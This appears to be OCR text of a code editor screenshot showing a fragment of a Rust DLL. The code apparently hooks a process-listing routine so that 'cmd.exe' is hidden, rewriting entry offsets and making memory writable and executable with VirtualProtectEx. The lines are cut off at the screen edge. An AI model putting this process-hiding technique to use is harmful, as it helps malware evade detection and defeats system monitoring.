 File Edit Selection View Go Run Terminal Help
lib.rs - tempdll - Visual Studio Code
EXPLORER
Cargo.toml U
lib.rs 9+, U
TEMPDLL
src > lib.rs
src
lib.rs 9+, U
target
.gitignore U
Cargo.lock
Cargo.toml U
169
170
171 if procname.trim_end_matches('\0')=="cmd.exe"{
172
173 /*MessageBoxA(std::ptr::null_mut(),
174 "yes notepad.exe\0".as_ptr() as *const i8,
175 "hooked\0".as_ptr() as *const i8,0 );
176
177 let temp2 = processes.pop().unwrap();
178 let mut finaloffset = temp2.NextEntryOffset + spi.NextEntryOffset;
179 */
180 let mut prevoffset:[u8;4] = [0;4];
181
182 ReadProcessMemory(hProcess: GetCurrentProcess(),
183 lpBaseAddress: previousaddress,
184 lpBuffer: prevoffset.as_mut_ptr() as *mut c_void, nSize: 4, lpNumberO
185
186
187 let mut finaloffset: u32 = u32::from_ne_bytes(prevoffset) + spi.Next
188
189
190 VirtualProtectEx(hProcess: GetCurrentProcess(),
191 lpAddress: originalbase, dwSize: 4, flNewProtect: 0x40, lpflOldProtect
192
3
1
1
OUTLINE
TIMELINE
master* 0 185 rust-analyzer
Ln 159, Col 1 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr N
ENG 17:35